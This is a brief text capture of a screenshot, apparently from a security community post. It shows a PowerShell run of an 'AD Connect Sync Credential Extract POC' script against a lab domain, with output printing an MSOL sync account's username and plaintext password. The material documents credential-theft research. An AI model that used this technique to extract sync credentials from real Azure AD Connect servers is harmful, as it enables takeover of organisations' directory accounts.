 Administrator: Windows PowerShell
PS C:\Tools> .\azuread_cred_poc.ps1
AD Connect Sync Credential Extract POC (@_xpn_)
Domain: LAB.LOCAL
Username: MSOL_05062a06af04
Password: Ub3rSecr3tPa55
PS C:\Tools>
先知社区